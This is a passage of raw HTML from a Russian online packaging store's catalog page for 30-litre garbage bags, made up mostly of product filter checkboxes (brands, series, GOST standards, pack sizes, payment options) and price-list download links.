					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_3918974738">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="classic"
                                            name="series"
                                            id="arrFilter__268_3918974738"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">classic <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2583444381">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra"
                                            name="series"
                                            id="arrFilter__268_2583444381"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1770303465">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra_black"
                                            name="series"
                                            id="arrFilter__268_1770303465"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra black <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_16083495">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="khit"
                                            name="series"
                                            id="arrFilter__268_16083495"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">хит <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(41)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(29)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(30)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">41</span>				<a href="/catalog/meshki-dlya-musora-30-litrov/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-30-litrov/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
